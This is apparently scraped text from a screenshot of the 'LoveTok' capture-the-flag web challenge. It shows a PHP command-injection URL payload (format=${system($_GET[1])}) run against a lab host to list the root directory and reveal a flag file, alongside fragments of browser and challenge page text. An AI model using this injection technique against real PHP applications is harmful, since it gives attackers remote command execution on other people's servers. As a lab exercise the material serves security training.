 94.237.56.188:57691/?format=${system($_GET[1])}&1=ls /
90%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
bin boot dev entrypoint.sh etc flagb346j home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var www
LoveTok
OMG :OOOOOO
FLAG SPOTTED!!
FRUIT
STAFF
You'll find love:
Nah, that doesn't work for me. Try again!